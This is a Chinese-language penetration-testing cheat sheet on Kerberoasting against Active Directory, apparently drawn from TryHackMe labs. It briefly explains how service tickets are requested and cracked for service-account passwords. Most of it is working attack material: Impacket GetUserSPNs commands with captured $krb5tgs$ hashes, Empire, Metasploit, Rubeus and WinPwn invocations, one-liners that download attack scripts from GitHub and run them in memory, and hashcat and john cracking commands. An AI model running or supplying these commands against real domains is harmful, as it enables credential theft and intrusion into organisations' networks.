权限: 域账户 | Ability to sniff domain traffic
描述:
Kerberoasting 是一种常见的 AD 攻击,用于获取有助于持久性的 AD 票据,为了使这种攻击有效,攻击者必须能够访问SPN(服务主体名称)账户,如IIS用户、MSSQL等。
只要有合法的TGT,指定SPN就可以申请TGS Ticket;Ticket被service account Hash加密,如果能暴力破解解密成功,则能获得service account的明文密码。
一般情况下,服务都是运行在computer account (MACHINENAME$)下,密码都是随机、复杂的,很难暴力破解;如果有一个服务(如MSSQLSvc)是在user account下运行,其密码是人指定的,暴力破解的难度就降低了。可以查找带有SPN值的账户,也可以在取得了SPN的修改权限后、手动添加一个SPN;最后经过破解后获得明文口令。
利用
:::danger 首先,我们需要找到一个SPN账户,然后我们可以发送一个请求来获得一个TGS票。
:::
获取 SPN 账户
GetUserSPNs.py
我们提供 DC IP 和 DcName\UserName , 然后脚本就会去询问用户的密码以检索所需信息
$ GetUserSPNs.py -dc-ip 10.10.156.20 THM.red/thm ✔ 9s Impacket v0.9.24 - Copyright 2021 SecureAuth CorporationPassword:ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation---------------------------- ------- -------- -------------------------- --------- ----------http/creds-harvestin.thm.red svc-thm 2022-06-10 17:47:33.796826 <never>
输出显示我们有一个 SPN 账户,即 SVC 用户,找到 SPN 用户后,我们可以发送单个请求以获取 svc 用户的 TGS 票证
$ GetUserSPNs.py -dc-ip 10.10.156.20 THM.red/thm -request-user svc-thm ✔ 7s Impacket v0.9.24 - Copyright 2021 SecureAuth CorporationPassword:ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation---------------------------- ------- -------- -------------------------- --------- ----------http/creds-harvestin.thm.red svc-thm 2022-06-10 17:47:33.796826 <never># 获取所有 hash$krb5tgs$23$*svc-thm$THM.RED$THM.red/svc-thm*$4bf894bb9832e635d6fc0b9a360fcbe9$6c93600a5f56e97cf3477d7e480b7bbea41900770b2c516ed8d68003e14c758982cd704114b4cc67b7042aae5b31d4a50ab327bcd5a0e8206fa723f654321f7164e2b3923ec27d51777af5e6ffcbe8e54e808be2df7cabfbe4472fc7042a69c7ebc565ee331aa9a132de914598a29813fde63006ddc5dcc492ca52219eefcf815f81c076c138239d1cb2fa7140da7f397319e64ad2a110a5b5c45fa0c07aa561bf0fbb1e681b0a1606e10462681692b349871291505f1e8240d0451c37be1ab4813d1a737949d16ec145ab17e25f6493e8fee905561080e59a4fec94dad33748ffa82f4fcd7b0224b4cbd4032e02362757deefa720a50cd10775b693b27ef42adf09cf9628e0812eedf38eb8154a34cf3fea865a50eae0d0455d7a44e4f22ae8d52cab77382f204e6b68a9242de140ab45a9b22a15d2302fd5ea08f3aa4ea5c14005e02509cb36ed976fb634a2bae0fba8cdbede407595d0e37e19ccf161913cc83da84d70394ef59408eb66754174eed46d2a4d2fe3828a6e1d53e0b80b44f63f9b0a6742d6841ae4bad5cc7f25bbc9f250a80ebdd2aac8e7a72b59522c4a544d14c4e38bbd7b6f229ab52e6b7cd740fdb7d770354fa8f186da6cff0253d3a30fe4645499a36e7426d661408eb5e937c9b942e3db12c1e72f206ee434fbfeddc9c27f97a683be377e04ee80c1f52d7a698b060423f725db65007263375ce51656eb7dfd090a2cec6b1c8e94ee69f7f58bc5f52b9c0cbd863f674da2e2a2d1c438d7df28dd61cef4352d4bbba93c2367d2f123ceec25d762a0860fe0de35e6c932a69d162d15cc350d04b58da3047ea2cbe2cb11655a02b08656f1502b3df8b738ca70ead283799927373cca2415b250a2809946436442ede3f79c87723837e135dcb4cd8c476ef3c283ef521bd81f27ddc6f1ed990e45db18b877599a71304162291358f3571e5c2ed32a93398f23f4d39633c6768b5255325f85dc688779c31217141e66bce0d99f0e92c3126b7e61756b92d4d7b187dd12ba357ef59e00d41469774768e978e8fb18069ea04f14814128ab858fa73eefd31c569cfb5e0b817a77356fd88cb7a99de92f7482425b871afab1b10e5c44cbe4fd71c48a3bcb0c0e7523584ddfe2e53d31ef9319a4c50cf24decb448976815bf8d5cf5a774fbaf29576a82fc6bbabf30e50ad8c9b6903ccbba242c249d0eda9e31e1eedda1e609efd32cd113432b6a4ed7d25d68f0ee66f9f97625248f1ff2GetUserSPNs.py controller.local/Machine1:Password1 -dc-ip 10.10.213.238 -request ✔ Impacket v0.9.24 - Copyright 2021 SecureAuth CorporationServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation----------------------------------------------- ----------- --------------------------------------------------------------- -------------------------- -------------------------- ----------CONTROLLER-1/SQLService.CONTROLLER.local:30111 SQLService CN=Group Policy Creator Owners,OU=Groups,DC=CONTROLLER,DC=local 2020-05-26 06:28:26.922527 2020-05-26 06:46:42.467441CONTROLLER-1/HTTPService.CONTROLLER.local:30222 HTTPService 2020-05-26 06:39:17.578393 2020-05-26 06:40:14.671872$krb5tgs$23$*SQLService$CONTROLLER.LOCAL$controller.local/SQLService*$ffae1192b5e9ef4b458b5bf253d39982$97b6d3e7402a3f20a53cc124fc69e0ab13cacb69e2c54cbb6b757fac6e56a0cd03269da69664a050c5b03d4f6285711a8140e530911e284e4c6fc6f9fc5bb868032ab5e7ba85084cb5f7bd50aa7f1e4c50f4362122f2591a953dff67f860dfea170951faab76a0f3ef11a312563ff1ff431416af9684be9ca38665b6033178cd5c028f4e47079ee4140aca28d310389c241d9f099bdaaae24f0da51362eb2f8ab74018562a23b8b017786147263a0201e9a9193c797f5e54c560f46a8a060d4b69dc4a901d3c61aa5112b16dd98c6bef0cf0a5f64fe889527d1d9b39a528a8b18b32e74f417e371394fa1d3f1101f9e75db5a8051fce4f8a4dd60945c9cf42318d81a187bad49b47b6a91201665efb2045198245313958b215c8fa8a7a47fad6f3966374aca7769c7a9b51cfa0be530766ce638bf7e2125ae7d6fa413bf4234a86b1080115764509f347797775ef6c02aced22236f4e8cd2319fc308470201544f86e12e22c8c7ebee67a57c6a29e3b19eaffb430fea1195b98ecd6df4129a8981b72aad41bf4fac1382c12b5601a2883b7380572ae00de38dfadae9bcad0d88c3aaef5f3cd9eead275139fe5326a19300d3bc7af73d05ed88b2c1e745f23f3b4e33c37af0d9a8b46e1eb74639a05de1e9edb1cac858d3b89b23c4bd283d4a26a77c17a6cd367308078d3495c968f6feb50a4261519d677786c16ad1fed2560fd92c11900f2945bfe5be8ed9cac06c135905b8afb1c378eadb558b6e56815f3d94c805cf098c96fe80cf2fb2e2efb624db6aa0c42204053affaba4a9b34ff1cdd551664012feeef3add84c22d7d637536763065c8c79db8d45273dd727d915fc1ec4d8ea124ffbe90eef3b09ec75af15b5902cf6f7529f5d9827a1fb4aa564e53d1c14fb2509925f420b8b22f23bb8ffb28c919b48e9c7a25998e4488221b3d67cbeec7de1790661f2e48fba46749d06d181fa60217f046eb0bd7194f05db0f8e1f6ad4889542491e658d0eeae8b0f583884cb3013dd70e5af8e2455338af27ab7d28b21a3e79b994ecfc6eac94e0f0de07aed6370b30e761b95cfcd7e7bb6a31fa881f89f56516bfc13ba83ced090439cd10fc324387a29930dca88b502cb120c3751d7a26e294b1238a901ead399b0ae0e451661643e32db343025b89d7a61c04785d4bece96570722a34048b6cbd707b0cf8d6b3549895c1a6ab74ed260abeb8d69f82f9eb70d3dba8b81549ac9933d9c6b151c030ebd4c74ac94992e224b0f2d3ca95d6e36827af44da4831991a84521e6896791aac91ff09b71e6caacb951b824b2b82a6dee4e66e6b550950fce1a9154587462792c8003259a59c4eadaccbe732c0b01a09b61400fffd0a95f8af5$krb5tgs$23$*HTTPService$CONTROLLER.LOCAL$controller.local/HTTPService*$36b4dadc98fead00b36281a4d220f3b8$826eea894ab5b3efc14cb8aa6e2d30c3bc97d1b9ab5f8da6c0743a1ee3bad6ec5627b72e683f83f88914ce6dd1ae482c43d00495f15b7eb70df778a8cbc2c03d42df7a6d5bf7d1652fe0f43be768720f64b909b0042d5010d5cfcdf8d266fdb7e6e7c515631dd44d7e09f9d9437de93621c0f834d7367305d9b049c5676013af677d89b4e8a5def34e5bf44a87bd3847c5d54ce143f08a4a5cd31751fcd1567ac029def5d4a88189b1c02e3de85e04782bf21b274178e3cee8bda13eca5b17b1c7c2ad7545021da47095e778d6069be6729711f518703adb7c8b3e6df44c62b8ba31e02bdfb6922220b1eb15ca25f07a18e7397f841438fd98d6ca35f35cf36aedcd21dd46e71e60261a6b58eca86c08090240060a29d1850abec276a47d97196ec654616ec9dfff143dd5baf3d90234f00aba559f4e145ee3b3bf6dee281a6b506faaf4db16982d46fc4b6c994bed08f98b78cc9a6fa47472361a7f14d0674828623cd2c559e85bd5f59e88285c3e7cae4d21d86dd939861a35bb7f907e4b5b5948d5eb3d03e0b9ee4cbc953ad0ec7b67065b29c9a397522684415aa92eccc0cdde86cb8a2f008a60e63e0f31904ec90a8043d41b52e4fd67cc6b2ac9cabb2c413e920bfb6eacc0813c396f3f67a23e29249f82e71190b08ba092e14e618dd05757a0b8a925aad46d61d99f045ea325731f0e9822854830a5c257babe1a82a9df194446e6e3ed5380f35af282e06964ed80d1ab7eda03b894eb2c1bd5b897c806c68f27ef819e3228c052eb4134fbe93956c35ac9b542a56f5c24d53d1daf023e8635de226afca1f40098ddac2b0cf5f5ec5a0ebf05394806d7dc0905de87bb872855645bfcf0dc781cc7d5ea6801577598ed3122a897c3cc8f3f38bde86d7ed709990f7fc168c361fd23283d11718055068cdf2efaa3af28cb366b1f53611faa7b8aa0b68ccf2242f316d63a6542db160ef89448db8263821b25645f45d646d36a4c57b26b0d47ce86d1c2dec48c127ee5c611fc1aef818b332d1fe547e18e1fa54582863ab78f9f446a23818fd66a30585808a891c9dad8387ca3e2d9066569ef5f4fb90989fc941cdeaf6f7e08c84ef020b9db47eaeb78007729622428e87f1f8e2edc4e17b84ad8a9fb1260736982a35f5e7e91d9eb19730e5afb7b95569d4f2e9b89910cc0f4722241201e432852c8f14d766739842cf318a67f34b09a330ec87540b3c91d1326890edff3cc4e1e981d28d28556331261d621ad92c8d81fa0ebb9d56ad5ce1ba29335b08c4b6aa0d2ece9ac1e69e4cfd1e3bad86d6d8d1e4d292e4ef5121e0a7b5b137d312247ad45b941e6507b184af59dac91028987f672cbf342e7058d9ab2509e1e3e04fe35
然后使用 hashcat 进行解密即可
Kerberoasting
Empire
# PowerShellpowershell/credentials/invoke_kerberoast# C#csharp/SharpSploit.Enumeration/Kerberoast

MSF
use auxiliary/gather/get_user_spns
Invoke-Kerberoast (PowerSploit)

iex (iwr https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1); Invoke-Kerberoast | FL
Rubeus
Link: Ghostpack-CompiledBinaries/Rubeus.exe at master · r3motecontrol/Ghostpack-CompiledBinaries
# Kerberoast all users in Domain.\Rubeus kerberoast# All Users in OU.\Rubeus.exe kerberoast /ou:OU=Service_Accounts,DC=Security,DC=local# Specific users.\Rubeus.exe kerberoast /user:File_SVC
WinPwn
Link: GitHub - S3cur3Th1sSh1t/WinPwn: Automation for internal Windows Penetrationtest / AD-Security
iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-Rubeus.ps1')Invoke-Rubeus -Command "kerberoast /format:hashcat /nowrap"
hash 破解
# Windowshashcat64.exe -m 18200 c:Hashes.txt rockyou.txt# Linuxjohn --wordlist rockyou.txt Hashes.txt --format=krb5tgshashcat -m 18200 -a 3 Hashes.txt rockyou

